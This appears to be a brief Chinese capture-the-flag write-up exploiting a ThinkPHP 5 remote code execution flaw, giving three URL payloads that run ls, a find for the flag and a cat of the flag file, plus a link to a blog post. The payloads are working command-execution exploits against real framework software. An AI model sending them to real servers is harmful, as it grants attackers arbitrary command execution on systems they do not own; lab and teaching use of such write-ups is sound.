
1.thinkphp5 rce漏洞,构造payload,
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system("ls");%27
2.寻找flag
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system("find / -name 'flag'");%27

3.查看flag
?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20%27system("cat ../../../flag");%27

4.漏洞详情可查看,https://blog.csdn.net/qq_40884727/article/details/101452478